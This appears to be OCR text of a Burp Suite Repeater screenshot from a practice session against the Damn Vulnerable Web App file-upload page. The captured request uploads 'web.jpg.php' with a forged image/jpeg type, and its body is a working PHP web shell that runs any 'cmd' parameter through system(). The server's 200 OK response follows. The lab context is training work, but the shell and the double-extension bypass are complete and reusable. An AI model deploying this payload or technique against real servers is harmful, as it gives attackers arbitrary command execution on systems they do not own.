 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
1 × +
Send Cancel < > Burp AI
Target: http://192.168.100.3 HTTP/1
Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynbArpb0tN46H0ME2
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
9 Origin: http://192.168.100.3
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.3/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=ebb37d2f64d53fa0e8afc325775113b1
14 Connection: keep-alive
15
16 ------WebKitFormBoundarynbArpb0tN46H0ME2
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarynbArpb0tN46H0ME2
21 Content-Disposition: form-data; name="uploaded"; filename="web.jpg.php"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
27 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
28 <input type="SUBMIT" value="Execute">
29 </form>
30 <pre>
31 <?php
32 if(isset($_GET['cmd']))
33 {
34 system($_GET['cmd'] . ' 2>&1');
35 }
36 ?>
37 </pre>
38 </body>
39 </html>
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Nov 2026 03:58:25 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 4558
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
4,906 bytes | 320 millis
Event log All issues (10)
Memory: 193.6MB of 980.0MB